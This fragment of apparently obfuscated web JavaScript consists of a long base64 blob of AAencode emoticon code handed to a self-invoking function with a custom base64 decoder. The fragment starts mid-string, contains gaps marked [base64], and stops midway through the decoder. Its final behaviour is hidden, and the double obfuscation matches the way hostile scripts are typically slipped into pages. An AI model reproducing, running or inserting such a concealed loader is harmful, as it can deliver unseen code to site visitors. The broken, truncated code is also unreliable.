kpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/vvbDvvp8pKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgo776f772w776fKSArICjvvp/[base64]/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n86Y776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/[base64]/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n++9sO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArIChvXl9ebykpKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n++9sO++nykrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/vvbDvvp8pKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776f772w776fKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArIChvXl9ebykpKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKChvXl9ebykgKyhvXl9ebykpKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArIChvXl9ebykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKChvXl9ebykgKyhvXl9ebykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n++9sO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArIChvXl9ebykpKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n++9sO++nykrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776f772w776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArIChvXl9ebykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pIC0gKO++n86Y776fKSkrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n++9sO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKGNeX15vKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrIChjXl9ebykrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKO++n86Y776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoY15fXm8pKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoY15fXm8pKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAob15fXm8pKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/vvbDvvp8pKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArIChvXl9ebykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKygob15fXm8pICsob15fXm8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKChvXl9ebykgKyhvXl9ebykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKygob15fXm8pICsob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/vvbDvvp8pKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKChvXl9ebykgKyhvXl9ebykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrIChjXl9ebykrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrIChjXl9ebykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n++9sO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAoY15fXm8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKChvXl9ebykgLSAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/[base64]/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAoKG9eX15vKSAtICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArIChvXl9ebykpKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKChvXl9ebykgKyhvXl9ebykpKyAoKO++n++9sO++nykgKyAob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/[base64]/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICgob15fXm8pIC0gKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/[base64]/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKO++n++9sO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArIChvXl9ebykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICjvvp/[base64]/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n++9sO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrIChvXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAoKG9eX15vKSArKG9eX15vKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgob15fXm8pICsob15fXm8pKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrICjvvp/vvbDvvp8pKyAo776f0JTvvp8pW+++n861776fXSso776f772w776fKSsgKO++n86Y776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAo776f772w776fKSsgKO++n86Y776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n++9sO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n++9sO++nykrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSso776fzpjvvp8pKyAoKG9eX15vKSArKG9eX15vKSkrICgob15fXm8pICsob15fXm8pKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f772w776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKyjvvp/OmO++nykrICjvvp/vvbDvvp8pKyAob15fXm8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKGNeX15vKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKO++n++9sO++nykrICjvvp/OmO++nykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n86Y776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKO++n86Y776fKSsgKCjvvp/vvbDvvp8pICsgKG9eX15vKSkrICgo776f772w776fKSArICjvvp/OmO++nykpKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAo776fzpjvvp8pKSsgKO++n86Y776fKSsgKO++n9CU776fKVvvvp/Ote++n10rKCjvvp/vvbDvvp8pICsgKO++n86Y776fKSkrIChjXl9ebykrICjvvp/QlO++nylb776fzrXvvp9dKygo776f772w776fKSArICjvvp/OmO++nykpKyAo776fzpjvvp8pKyAo776f0JTvvp8pW+++n861776fXSsoKO++n++9sO++nykgKyAob15fXm8pKSsgKG9eX15vKSsgKO++n9CU776fKVvvvp9v776fXSkgKO++n86Y776fKSkgKCdfJyk7")) })(window, function (a) { var c = "", d = 0, _ky = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="; for (a = a.replace(/[^A-Za-z0-9\+\/\=]/g, ""); d < a.length; ) { var f = _ky.indexOf(a.charAt(d++)); var g = _ky.indexOf(a.charAt(d++)); var b = 